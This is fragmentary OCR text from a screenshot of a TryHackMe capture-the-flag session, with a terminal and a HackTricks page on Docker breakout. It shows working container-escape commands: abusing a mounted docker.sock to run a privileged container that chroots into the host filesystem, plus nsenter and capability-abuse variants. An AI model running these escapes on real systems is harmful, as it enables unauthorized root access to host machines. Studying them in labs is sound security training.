 File Machine View Input Devices Help
Apps Places
Jul 14 3:08 PM
TryHackMe | New York Fl
10.10.173.103:8080/api/adm
http://10.10.173.103:8080/de
http://10.10.173.103:8080/de
Padding Oracle | HackTric
GitHub - glebarez/padre:
Docker Breakout / Privileg
Open
*Untitled Document 1
Save
eakout-privilege-escalation
14
Ka
1 docker run -it --privileged -v /:/mnt/ d5954e1d9fa4 chroot /mnt/ bash
HackTricks Training Twitter Linkedin Sponsor
Ask or Search Ctrl+K
root@19de371d795d: /
matsec@ma... matsec@ma... matsec@ma... root@19de3... matsec@ma...
root@02e849f307cc:/tmp# find / -name docker.sock 2>/dev/null
/run/docker.sock
root@02e849f307cc:/tmp# ls -la /run/docker.sock
srw-rw---- 1 root 119 0 Jul 14 08:58 /run/docker.sock
root@02e849f307cc:/tmp# docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
padding-oracle-app_web latest cd6261dd9dda 2 months ago 1.01GB
<none> <none> 4187efabd0a5 2 months ago 704MB
gradle 7-jdk11 d5954e1d9fa4 2 months ago 687MB
openjdk 11 47a932d998b7 23 months ago 654MB
root@02e849f307cc:/tmp# docker run -it --privileged -v /:/mnt/ d5954e1d9fa4 chr
oot /mnt/ bash
root@19de371d795d:/# id
uid=0(root) gid=0(root) groups=0(root)
root@19de371d795d:/# ls
bin dev flag.txt lib lib64 lost+found mnt proc run snap sys usr
boot etc home lib32 libx32 media opt root sbin srv tmp var
root@19de371d795d:/# wc -c flag.txt
70 flag.txt
root@19de371d795d:/# id
uid=0(root) gid=0(root) groups=0(root)
root@19de371d795d:/#
Plain Text Tab Width: 8 Ln 1, Col 1 INS
& Escape
te the container you are into even try to escape
eges the container has in order to find ways to escape
m containers
ware installed in the image
Escape
s mounted inside the docker container, you will be able
for some reason need to connect to docker daemon to
ands to communicate with the docker daemon:
#List images to use one
docker images
#Run the image mounting the host disk and chroot on it
docker run -it -v /:/host/ ubuntu:18.04 chroot /host/ bash
# Get full access to the host via ns pid and nsenter cli
docker run -it --rm --pid=host --privileged ubuntu bash
nsenter --target 1 --mount --uts --ipc --net --pid -- bash
# Get full privs in container without --privileged
docker run -it -v /:/host/ --cap-add=ALL --security-opt apparmor=unconfined --security-op
Search Exploits
Shells (Linux, Windows, MSFVenom)
LINUX HARDENING
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Arbitrary File Write to Root
Powered by GitBook
Automatic Enumeration &
Escape
Mounted Docker Socket
Escape
Capabilities Abuse Escape
Escape from Privileged
Containers
Privileged + hostPID
Privileged
Arbitrary Mounts
Privilege Escalation with 2
shells and host mount
Privilege Escalation with 2
shells
hostPID
hostNetwork
hostIPC
Recover capabilities
User namespace abuse via
symlink
CVEs
Runc exploit
(CVE-2019-5736)
Docker Custom Escape
Docker Escape Surface
This site uses cookies to deliver its service and to analyse
traffic. By browsing this site, you accept the privacy policy.
Accept Reject